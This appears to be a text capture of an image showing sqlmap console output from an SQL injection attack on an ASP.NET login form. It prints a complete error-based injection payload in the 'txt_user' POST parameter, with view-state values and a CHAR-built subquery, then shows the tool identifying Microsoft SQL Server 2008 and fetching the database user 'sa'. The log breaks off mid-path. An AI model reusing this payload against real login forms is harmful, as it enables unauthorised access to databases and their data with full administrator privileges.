 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_user (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: __VIEWSTATE=/wEPDwUJNTQ2NTk2MTU3ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3R
CYWNrS2V5X18WAgUMSW1hZ2VCdXR0b24yBQxJbWFnZUJ1dHRvbjOtbwMolnRA4FeknUw46rJTAJkbkw=
=&__EVENTVALIDATION=/wEWBQLIhJryDgLYhPDxAQK6m6qxCQLSwtXkAgLSwsGJCtmr8WkZ/HNTT22k
uNB34sE+tB4K&txt_user=123' AND 9929 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHA
R(107)+CHAR(113)+(SELECT (CASE WHEN (9929=9929) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(122)+CHAR(113)))-- Juca&txt_pwd=123&ImageBu
tton2.x=11&ImageButton2.y=16
---
[00:15:29] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:15:29] [INFO] fetching current user
[00:15:29] [INFO] resumed: sa
current user: 'sa'
[00:15:29] [INFO] fetched data logged to text files under 'C:\Users\X\.sqlmap\ou